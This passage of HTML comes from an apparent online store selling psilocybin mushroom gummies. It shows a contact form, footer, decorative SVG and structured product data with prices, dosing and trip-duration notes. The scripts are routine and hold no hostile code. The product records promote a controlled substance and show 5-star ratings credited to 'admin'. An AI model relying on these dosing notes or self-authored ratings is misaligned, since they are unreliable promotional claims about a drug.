<form action="/product/wonder-mushroom-infused-edibles-blackberry-gummies-3000mg/#wpcf7-f25663-p17262-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="25663" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f25663-p17262-o1" /><input type="hidden" name="_wpcf7_container_post" value="17262" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><label> Your email address<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="80"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div>                            </div>

        </div>
    </div>



            <div class="footer-bottom">

                <div class="footer-credits">

                    <p class="footer-copyright">Copyright &copy;2026 Get Magic Mushrooms. All rights reserved. 
                    </p><!-- .footer-copyright -->

                </div><!-- .footer-credits -->

                <nav class="footer-menu-wrapper" aria-label="Footer" role="navigation">
                    <ul class="footer-menu">
                        <li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="/">Home</a></li>
<li id="menu-item-15921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15921"><a href="https://www.getmagicmushrooms.co/blog/">Blog</a></li>
<li id="menu-item-10172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10172"><a href="https://www.getmagicmushrooms.co/frequently-asked-questions/">Frequently Asked Questions</a></li>
<li id="menu-item-16163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16163"><a href="https://www.getmagicmushrooms.co/how-to-order/">How to Order</a></li>
<li id="menu-item-16362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16362"><a href="https://www.getmagicmushrooms.co/about-us/">About Us</a></li>
<li id="menu-item-15785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15785"><a href="https://www.getmagicmushrooms.co/contact-us/">Contact Us</a></li>
<li id="menu-item-15762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15762"><a href="https://www.getmagicmushrooms.co/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-15763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15763"><a rel="privacy-policy" href="https://www.getmagicmushrooms.co/privacy-policy/">Privacy Policy</a></li>
                    </ul>
                </nav>

            </div><!-- .footer-bottom  -->

        </div><!-- .footer-inner -->

    </div>

    <svg id="bg-footer" width="1920" height="460" viewBox="0 0 1920 460" fill="none" xmlns="http://www.w3.org/2000/svg">
    <mask id="mask-bg-header" maskUnits="userSpaceOnUse" x="0" y="0" width="1920" height="460">
        <rect width="1920" height="460" fill="#e3e3e3"></rect>
    </mask>
    <g mask="url(#mask-bg-header)">
        <path d="M1532.29 270L1543.67 276.571V289.714L1532.29 296.286L1520.9 289.714V276.571L1532.29 270Z" fill="#e3e3e3"></path>
        <path d="M1571.71 294.095L1583.1 300.667V313.81L1571.71 320.381L1560.33 313.81V300.667L1571.71 294.095Z" fill="#e3e3e3"></path>
        <path d="M1545.43 294.095L1556.81 300.667V313.81L1545.43 320.381L1534.05 313.81V300.667L1545.43 294.095Z" fill="#e3e3e3"></path>
        <path d="M1558.57 270L1569.95 276.571V289.714L1558.57 296.286L1547.19 289.714V276.571L1558.57 270Z" fill="#e3e3e3"></path>
        <path d="M1584.86 270L1596.24 276.571V289.714L1584.86 296.286L1573.48 289.714V276.571L1584.86 270Z" fill="#e3e3e3"></path>
        <path d="M1519.14 294.095L1530.52 300.667V313.81L1519.14 320.381L1507.76 313.81V300.667L1519.14 294.095Z" fill="#e3e3e3"></path>
        <mask id="mask1-bg-header" maskUnits="userSpaceOnUse" x="1724" y="75" width="76" height="75">
            <rect x="1724" y="75" width="76" height="74.2727" fill="#e3e3e3"></rect>
        </mask>
        <g mask="url(#mask1-bg-header)">
            <path d="M1791.35 145.749C1792.59 145.336 1793.71 144.084 1793.97 142.821C1794.48 140.389 1792.04 137.956 1789.61 138.464C1787.78 138.842 1786.37 140.707 1786.54 142.467C1786.67 143.707 1787.61 144.982 1788.79 145.56C1789.51 145.903 1790.62 145.985 1791.35 145.749Z" fill="#e3e3e3"></path>
            <path d="M1776.23 145.749C1777.47 145.336 1778.6 144.084 1778.86 142.821C1779.36 140.389 1776.93 137.956 1774.5 138.464C1772.67 138.842 1771.25 140.707 1771.43 142.467C1771.56 143.707 1772.49 144.982 1773.67 145.56C1774.39 145.903 1775.5 145.985 1776.23 145.749Z" fill="#e3e3e3"></path>
            <path d="M1761.12 145.749C1762.36 145.336 1763.48 144.084 1763.74 142.821C1764.25 140.389 1761.82 137.956 1759.38 138.464C1757.55 138.842 1756.14 140.707 1756.31 142.467C1756.44 143.707 1757.38 144.982 1758.56 145.56C1759.28 145.903 1760.39 145.985 1761.12 145.749Z" fill="#e3e3e3"></path>
            <path d="M1746.01 145.749C1747.25 145.336 1748.37 144.084 1748.63 142.821C1748.92 141.44 1748.25 139.94 1746.95 139.054C1745.69 138.181 1744.25 138.169 1742.97 139.019C1740.88 140.412 1740.6 143.01 1742.35 144.746C1743.35 145.761 1744.79 146.151 1746.01 145.749Z" fill="#e3e3e3"></path>
            <path d="M1730.89 145.749C1732.13 145.336 1733.26 144.084 1733.52 142.821C1733.81 141.44 1733.14 139.94 1731.84 139.054C1730.58 138.181 1729.13 138.169 1727.86 139.019C1725.77 140.412 1725.49 143.01 1727.23 144.746C1728.24 145.761 1729.68 146.151 1730.89 145.749Z" fill="#e3e3e3"></path>
            <path d="M1791.35 130.636C1792.59 130.222 1793.71 128.971 1793.97 127.707C1794.48 125.275 1792.04 122.843 1789.61 123.35C1787.78 123.728 1786.37 125.594 1786.54 127.353C1786.67 128.593 1787.61 129.868 1788.79 130.447C1789.51 130.789 1790.62 130.872 1791.35 130.636Z" fill="#e3e3e3"></path>
            <path d="M1776.23 130.636C1777.47 130.222 1778.6 128.971 1778.86 127.707C1779.36 125.275 1776.93 122.843 1774.5 123.35C1772.67 123.728 1771.25 125.594 1771.43 127.353C1771.56 128.593 1772.49 129.868 1773.67 130.447C1774.39 130.789 1775.5 130.872 1776.23 130.636Z" fill="#e3e3e3"></path>
            <path d="M1761.12 130.636C1762.36 130.222 1763.48 128.971 1763.74 127.707C1764.25 125.275 1761.82 122.843 1759.38 123.35C1757.55 123.728 1756.14 125.594 1756.31 127.353C1756.44 128.593 1757.38 129.868 1758.56 130.447C1759.28 130.789 1760.39 130.872 1761.12 130.636Z" fill="#e3e3e3"></path>
            <path d="M1746.01 130.636C1747.25 130.222 1748.37 128.971 1748.63 127.707C1748.92 126.326 1748.25 124.826 1746.95 123.941C1745.69 123.067 1744.25 123.055 1742.97 123.905C1740.88 125.299 1740.6 127.896 1742.35 129.632C1743.35 130.647 1744.79 131.037 1746.01 130.636Z" fill="#e3e3e3"></path>
            <path d="M1730.89 130.636C1732.13 130.222 1733.26 128.971 1733.52 127.707C1733.81 126.326 1733.14 124.826 1731.84 123.941C1730.58 123.067 1729.13 123.055 1727.86 123.905C1725.77 125.299 1725.49 127.896 1727.23 129.632C1728.24 130.647 1729.68 131.037 1730.89 130.636Z" fill="#e3e3e3"></path>
            <path d="M1791.35 115.522C1792.59 115.109 1793.71 113.857 1793.97 112.594C1794.48 110.161 1792.04 107.729 1789.61 108.237C1787.78 108.615 1786.37 110.48 1786.54 112.239C1786.67 113.479 1787.61 114.754 1788.79 115.333C1789.51 115.675 1790.62 115.758 1791.35 115.522Z" fill="#e3e3e3"></path>
            <path d="M1776.23 115.522C1777.47 115.109 1778.6 113.857 1778.86 112.594C1779.36 110.161 1776.93 107.729 1774.5 108.237C1772.67 108.615 1771.25 110.48 1771.43 112.239C1771.56 113.479 1772.49 114.754 1773.67 115.333C1774.39 115.675 1775.5 115.758 1776.23 115.522Z" fill="#e3e3e3"></path>
            <path d="M1761.12 115.522C1762.36 115.109 1763.48 113.857 1763.74 112.594C1764.25 110.161 1761.82 107.729 1759.38 108.237C1757.55 108.615 1756.14 110.48 1756.31 112.239C1756.44 113.479 1757.38 114.754 1758.56 115.333C1759.28 115.675 1760.39 115.758 1761.12 115.522Z" fill="#e3e3e3"></path>
            <path d="M1746.01 115.522C1747.25 115.109 1748.37 113.857 1748.63 112.594C1749.14 110.161 1746.7 107.729 1744.27 108.237C1742.44 108.615 1741.02 110.48 1741.2 112.239C1741.33 113.479 1742.26 114.754 1743.45 115.333C1744.17 115.675 1745.28 115.758 1746.01 115.522Z" fill="#e3e3e3"></path>
            <path d="M1730.89 115.522C1732.13 115.109 1733.26 113.857 1733.52 112.594C1734.02 110.161 1731.59 107.729 1729.16 108.237C1727.33 108.615 1725.91 110.48 1726.09 112.239C1726.22 113.479 1727.15 114.754 1728.33 115.333C1729.05 115.675 1730.16 115.758 1730.89 115.522Z" fill="#e3e3e3"></path>
            <path d="M1791.35 100.408C1792.59 99.9952 1793.71 98.7436 1793.97 97.4802C1794.48 95.0478 1792.04 92.6155 1789.61 93.1232C1787.78 93.501 1786.37 95.3666 1786.54 97.126C1786.67 98.3658 1787.61 99.641 1788.79 100.22C1789.51 100.562 1790.62 100.645 1791.35 100.408Z" fill="#e3e3e3"></path>
            <path d="M1776.23 100.408C1777.47 99.9952 1778.6 98.7436 1778.86 97.4802C1779.36 95.0478 1776.93 92.6155 1774.5 93.1232C1772.67 93.501 1771.25 95.3666 1771.43 97.126C1771.56 98.3658 1772.49 99.641 1773.67 100.22C1774.39 100.562 1775.5 100.645 1776.23 100.408Z" fill="#e3e3e3"></path>
            <path d="M1761.12 100.408C1762.36 99.9952 1763.48 98.7436 1763.74 97.4802C1764.25 95.0478 1761.82 92.6155 1759.38 93.1232C1757.55 93.501 1756.14 95.3666 1756.31 97.126C1756.44 98.3658 1757.38 99.641 1758.56 100.22C1759.28 100.562 1760.39 100.645 1761.12 100.408Z" fill="#e3e3e3"></path>
            <path d="M1746.01 100.408C1747.25 99.9952 1748.37 98.7436 1748.63 97.4802C1749.14 95.0478 1746.7 92.6155 1744.27 93.1232C1742.44 93.501 1741.02 95.3666 1741.2 97.126C1741.33 98.3658 1742.26 99.641 1743.45 100.22C1744.17 100.562 1745.28 100.645 1746.01 100.408Z" fill="#e3e3e3"></path>
            <path d="M1730.89 100.408C1732.13 99.9952 1733.26 98.7436 1733.52 97.4802C1734.02 95.0478 1731.59 92.6155 1729.16 93.1232C1727.33 93.501 1725.91 95.3666 1726.09 97.126C1726.22 98.3658 1727.15 99.641 1728.33 100.22C1729.05 100.562 1730.16 100.645 1730.89 100.408Z" fill="#e3e3e3"></path>
            <path d="M1791.35 85.2949C1792.59 84.8817 1793.71 83.6301 1793.97 82.3667C1794.48 79.9343 1792.04 77.502 1789.61 78.0097C1787.78 78.3875 1786.37 80.2531 1786.54 82.0124C1786.67 83.2522 1787.61 84.5274 1788.79 85.106C1789.51 85.4484 1790.62 85.5311 1791.35 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1776.23 85.2949C1777.47 84.8817 1778.6 83.6301 1778.86 82.3667C1779.36 79.9343 1776.93 77.502 1774.5 78.0097C1772.67 78.3875 1771.25 80.2531 1771.43 82.0124C1771.56 83.2522 1772.49 84.5274 1773.67 85.106C1774.39 85.4484 1775.5 85.5311 1776.23 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1761.12 85.2949C1762.36 84.8817 1763.48 83.6301 1763.74 82.3667C1764.25 79.9343 1761.82 77.502 1759.38 78.0097C1757.55 78.3875 1756.14 80.2531 1756.31 82.0124C1756.44 83.2522 1757.38 84.5274 1758.56 85.106C1759.28 85.4484 1760.39 85.5311 1761.12 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1746.01 85.2949C1747.25 84.8817 1748.37 83.6301 1748.63 82.3667C1749.14 79.9343 1746.7 77.502 1744.27 78.0097C1742.44 78.3875 1741.02 80.2531 1741.2 82.0124C1741.33 83.2522 1742.26 84.5274 1743.45 85.106C1744.17 85.4484 1745.28 85.5311 1746.01 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1730.89 85.2949C1732.13 84.8817 1733.26 83.6301 1733.52 82.3667C1734.02 79.9343 1731.59 77.502 1729.16 78.0097C1727.33 78.3875 1725.91 80.2531 1726.09 82.0124C1726.22 83.2522 1727.15 84.5274 1728.33 85.106C1729.05 85.4484 1730.16 85.5311 1730.89 85.2949Z" fill="#e3e3e3"></path>
        </g>
        <mask id="mask2-bg-header" maskUnits="userSpaceOnUse" x="385" y="86" width="84" height="82">
            <rect x="385" y="86" width="84" height="81.2609" fill="#e3e3e3"></rect>
        </mask>
        <g mask="url(#mask2-bg-header)">
            <path d="M458.939 162.166C460.25 161.729 461.436 160.406 461.711 159.07C462.247 156.499 459.676 153.927 457.104 154.464C455.169 154.863 453.671 156.836 453.859 158.696C453.996 160.006 454.982 161.355 456.231 161.966C456.992 162.328 458.165 162.416 458.939 162.166Z" fill="#e3e3e3"></path>
            <path d="M442.961 162.166C444.846 161.542 446.119 159.469 445.732 157.647C445.42 156.161 444.035 154.776 442.562 154.464C440.14 153.952 437.631 156.236 437.881 158.696C438.018 160.006 439.004 161.354 440.252 161.966C441.014 162.328 442.187 162.415 442.961 162.166Z" fill="#e3e3e3"></path>
            <path d="M426.983 162.166C428.294 161.729 429.48 160.406 429.755 159.07C430.291 156.499 427.72 153.927 425.148 154.464C423.213 154.863 421.715 156.836 421.903 158.696C422.04 160.006 423.026 161.355 424.274 161.966C425.036 162.328 426.209 162.416 426.983 162.166Z" fill="#e3e3e3"></path>
            <path d="M411.005 162.166C412.315 161.729 413.501 160.406 413.776 159.07C414.313 156.499 411.741 153.927 409.17 154.464C407.235 154.863 405.737 156.836 405.924 158.696C406.061 160.006 407.048 161.355 408.296 161.966C409.057 162.328 410.231 162.416 411.005 162.166Z" fill="#e3e3e3"></path>
            <path d="M395.026 162.166C396.337 161.729 397.523 160.406 397.797 159.07C398.334 156.499 395.763 153.927 393.191 154.464C391.256 154.863 389.758 156.836 389.946 158.696C390.083 160.006 391.069 161.355 392.317 161.966C393.079 162.328 394.252 162.416 395.026 162.166Z" fill="#e3e3e3"></path>
            <path d="M458.939 146.188C460.25 145.751 461.436 144.427 461.711 143.092C462.247 140.52 459.676 137.949 457.104 138.485C455.169 138.885 453.671 140.857 453.859 142.717C453.996 144.028 454.982 145.376 456.231 145.988C456.992 146.35 458.165 146.437 458.939 146.188Z" fill="#e3e3e3"></path>
            <path d="M442.961 146.188C444.846 145.564 446.119 143.491 445.732 141.669C445.42 140.183 444.035 138.798 442.562 138.486C440.14 137.974 437.631 140.258 437.881 142.717C438.018 144.028 439.004 145.376 440.252 145.988C441.014 146.35 442.187 146.437 442.961 146.188Z" fill="#e3e3e3"></path>
            <path d="M426.983 146.188C428.294 145.751 429.48 144.427 429.755 143.092C430.291 140.52 427.72 137.949 425.148 138.485C423.213 138.885 421.715 140.857 421.903 142.717C422.04 144.028 423.026 145.376 424.274 145.988C425.036 146.35 426.209 146.437 426.983 146.188Z" fill="#e3e3e3"></path>
            <path d="M411.005 146.188C412.315 145.751 413.501 144.427 413.776 143.092C414.313 140.52 411.741 137.949 409.17 138.485C407.235 138.885 405.737 140.857 405.924 142.717C406.061 144.028 407.048 145.376 408.296 145.988C409.057 146.35 410.231 146.437 411.005 146.188Z" fill="#e3e3e3"></path>
            <path d="M395.026 146.188C396.337 145.751 397.523 144.427 397.797 143.092C398.334 140.52 395.763 137.949 393.191 138.485C391.256 138.885 389.758 140.857 389.946 142.717C390.083 144.028 391.069 145.376 392.317 145.988C393.079 146.35 394.252 146.437 395.026 146.188Z" fill="#e3e3e3"></path>
            <path d="M458.939 130.209C460.25 129.773 461.436 128.449 461.711 127.114C462.247 124.542 459.676 121.971 457.104 122.507C455.169 122.907 453.671 124.879 453.859 126.739C453.996 128.05 454.982 129.398 456.231 130.01C456.992 130.372 458.165 130.459 458.939 130.209Z" fill="#e3e3e3"></path>
            <path d="M442.961 130.209C444.272 129.773 445.457 128.449 445.732 127.114C446.269 124.542 443.697 121.971 441.126 122.507C439.191 122.907 437.693 124.879 437.88 126.739C438.018 128.05 439.004 129.398 440.252 130.01C441.013 130.372 442.187 130.459 442.961 130.209Z" fill="#e3e3e3"></path>
            <path d="M426.983 130.209C428.294 129.773 429.48 128.449 429.755 127.114C430.291 124.542 427.72 121.971 425.148 122.507C423.213 122.907 421.715 124.879 421.903 126.739C422.04 128.05 423.026 129.398 424.274 130.01C425.036 130.372 426.209 130.459 426.983 130.209Z" fill="#e3e3e3"></path>
            <path d="M411.005 130.209C412.315 129.773 413.501 128.449 413.776 127.114C414.313 124.542 411.741 121.971 409.17 122.507C407.235 122.907 405.737 124.879 405.924 126.739C406.061 128.05 407.048 129.398 408.296 130.01C409.057 130.372 410.231 130.459 411.005 130.209Z" fill="#e3e3e3"></path>
            <path d="M395.026 130.209C396.337 129.773 397.523 128.449 397.797 127.114C398.334 124.542 395.763 121.971 393.191 122.507C391.256 122.907 389.758 124.879 389.946 126.739C390.083 128.05 391.069 129.398 392.317 130.01C393.079 130.372 394.252 130.459 395.026 130.209Z" fill="#e3e3e3"></path>
            <path d="M458.939 114.231C460.25 113.794 461.436 112.471 461.711 111.135C462.247 108.564 459.676 105.992 457.104 106.529C455.169 106.929 453.671 108.901 453.859 110.761C453.996 112.072 454.982 113.42 456.231 114.031C456.992 114.394 458.165 114.481 458.939 114.231Z" fill="#e3e3e3"></path>
            <path d="M442.961 114.231C444.272 113.794 445.457 112.471 445.732 111.135C446.269 108.564 443.697 105.992 441.126 106.529C439.191 106.929 437.693 108.901 437.88 110.761C438.018 112.072 439.004 113.42 440.252 114.031C441.013 114.394 442.187 114.481 442.961 114.231Z" fill="#e3e3e3"></path>
            <path d="M426.983 114.231C428.294 113.794 429.48 112.471 429.755 111.135C430.291 108.564 427.72 105.992 425.148 106.529C423.213 106.929 421.715 108.901 421.903 110.761C422.04 112.072 423.026 113.42 424.274 114.031C425.036 114.394 426.209 114.481 426.983 114.231Z" fill="#e3e3e3"></path>
            <path d="M411.005 114.231C412.315 113.794 413.501 112.471 413.776 111.135C414.313 108.564 411.741 105.992 409.17 106.529C407.235 106.929 405.737 108.901 405.924 110.761C406.061 112.072 407.048 113.42 408.296 114.031C409.057 114.394 410.231 114.481 411.005 114.231Z" fill="#e3e3e3"></path>
            <path d="M395.026 114.231C396.337 113.794 397.523 112.471 397.797 111.135C398.334 108.564 395.763 105.992 393.191 106.529C391.256 106.929 389.758 108.901 389.946 110.761C390.083 112.072 391.069 113.42 392.317 114.031C393.079 114.394 394.252 114.481 395.026 114.231Z" fill="#e3e3e3"></path>
            <path d="M458.939 98.2529C460.25 97.816 461.436 96.4928 461.711 95.1572C462.247 92.5856 459.676 90.0141 457.104 90.5509C455.169 90.9504 453.671 92.9227 453.859 94.7827C453.996 96.0934 454.982 97.4415 456.231 98.0532C456.992 98.4152 458.165 98.5026 458.939 98.2529Z" fill="#e3e3e3"></path>
            <path d="M442.961 98.2529C444.272 97.816 445.457 96.4928 445.732 95.1572C446.269 92.5856 443.697 90.0141 441.126 90.5509C439.191 90.9504 437.693 92.9227 437.88 94.7827C438.018 96.0934 439.004 97.4415 440.252 98.0532C441.013 98.4152 442.187 98.5026 442.961 98.2529Z" fill="#e3e3e3"></path>
            <path d="M426.983 98.2529C428.294 97.816 429.48 96.4928 429.755 95.1572C430.291 92.5856 427.72 90.0141 425.148 90.5509C423.213 90.9504 421.715 92.9227 421.903 94.7827C422.04 96.0934 423.026 97.4415 424.274 98.0532C425.036 98.4152 426.209 98.5026 426.983 98.2529Z" fill="#e3e3e3"></path>
            <path d="M411.005 98.2529C412.315 97.816 413.501 96.4928 413.776 95.1572C414.313 92.5856 411.741 90.0141 409.17 90.5509C407.235 90.9504 405.737 92.9227 405.924 94.7827C406.061 96.0934 407.048 97.4415 408.296 98.0532C409.057 98.4152 410.231 98.5026 411.005 98.2529Z" fill="#e3e3e3"></path>
            <path d="M395.026 98.2529C396.337 97.816 397.523 96.4928 397.797 95.1572C398.334 92.5856 395.763 90.0141 393.191 90.5509C391.256 90.9504 389.758 92.9227 389.946 94.7827C390.083 96.0934 391.069 97.4415 392.317 98.0532C393.079 98.4152 394.252 98.5026 395.026 98.2529Z" fill="#e3e3e3"></path>
        </g>
        <path d="M583.989 266.094L613.316 261.139L602.943 289.014L583.989 266.094Z" fill="#FFDFB2"></path>
        <path d="M1309.07 111.552L1329.29 89.7346L1338.07 118.149L1309.07 111.552Z" fill="#FFDFB2"></path>
        <path d="M130 240C116.2 240 105 251.2 105 265C105 278.8 116.2 290 130 290C143.8 290 155 278.8 155 265C155 251.2 143.8 240 130 240ZM130 280C121.7 280 115 273.3 115 265C115 256.7 121.7 250 130 250C138.3 250 145 256.7 145 265C145 273.3 138.3 280 130 280Z" fill="#FFDFB2"></path>
    </g>
</svg>    <!-- .footer-bg -->

</footer><!-- #site-footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/healfio-child/*","/wp-content/themes/healfio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Alice Mushroom Gummy – Blue Raspberry (1000mg)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/buy-edibles-online-alice-edible-blue-raspberry.jpeg"
       ],
      "description": "Everybody reacts differently to mushrooms, therefore you should allow for an hour to pass before taking more. Your trip can last anywhere between 2-6 hours, with the effects being felt up to 8 hours after initial ingestion.
If taking medication: make sure there are no known negative interactions with psilocybin.
Ingredients: Ascorbic Acid, Citric Acid, Colour, Gelatine, Glucose Syrup, Natural Flavours, Sugar, Water, and Mushroom.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-blue-raspberry-1000mg/",
        "priceCurrency": "USD",
        "price": "20.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Alice Mushroom Gummy – Cherry (1000mg)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/cherry.jpeg"
       ],
      "description": "Everybody reacts differently to mushrooms, therefore you should allow for an hour to pass before taking more. Your trip can last anywhere between 2-6 hours, with the effects being felt up to 8 hours after initial ingestion.
If taking medication: make sure there are no known negative interactions with psilocybin.
Ingredients: Ascorbic Acid, Citric Acid, Colour, Gelatine, Glucose Syrup, Natural Flavours, Sugar, Water, and Mushroom.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-cherry-1000mg/",
        "priceCurrency": "USD",
        "price": "20.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Alice Mushroom Gummy – Green Apple (1000mg)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/green-1.jpeg"
       ],
      "description": "Everybody reacts differently to mushrooms, therefore you should allow for an hour to pass before taking more. Your trip can last anywhere between 2-6 hours, with the effects being felt up to 8 hours after initial ingestion.
If taking medication: make sure there are no known negative interactions with psilocybin.
Ingredients: Ascorbic Acid, Citric Acid, Colour, Gelatine, Glucose Syrup, Natural Flavours, Sugar, Water, and Mushroom.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-green-apple-1000mg/",
        "priceCurrency": "USD",
        "price": "20.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Alice Mushroom Gummy – Green Apple (2500mg)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/green-1.jpeg"
       ],
      "description": "Everybody reacts differently to mushrooms, therefore you should allow for an hour to pass before taking more. Your trip can last anywhere between 2-6 hours, with the effects being felt up to 8 hours after initial ingestion.
If taking medication: make sure there are no known negative interactions with psilocybin.
Ingredients: Ascorbic Acid, Citric Acid, Colour, Gelatine, Glucose Syrup, Natural Flavours, Sugar, Water, and Mushroom.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-green-apple-2500mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Alice Mushroom Gummy – Sour Grape (1000mg)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Screen-Shot-2021-04-20-at-6.07.00-AM-510x512-1.png"
       ],
      "description": "Everybody reacts differently to mushrooms, therefore you should allow for an hour to pass before taking more. Your trip can last anywhere between 2-6 hours, with the effects being felt up to 8 hours after initial ingestion.
If taking medication: make sure there are no known negative interactions with psilocybin.
Ingredients: Ascorbic Acid, Citric Acid, Colour, Gelatine, Glucose Syrup, Natural Flavours, Sugar, Water, and Mushroom.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-sour-grape-1000mg/",
        "priceCurrency": "USD",
        "price": "20.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Alice Mushroom Gummy – Sour Grape (2500mg)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Screen-Shot-2021-12-09-at-8.03.46-AM-510x508-1.png"
       ],
      "description": "Everybody reacts differently to mushrooms, therefore you should allow for an hour to pass before taking more. Your trip can last anywhere between 2-6 hours, with the effects being felt up to 8 hours after initial ingestion.
If taking medication: make sure there are no known negative interactions with psilocybin.
Ingredients: Ascorbic Acid, Citric Acid, Colour, Gelatine, Glucose Syrup, Natural Flavours, Sugar, Water, and Mushroom.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
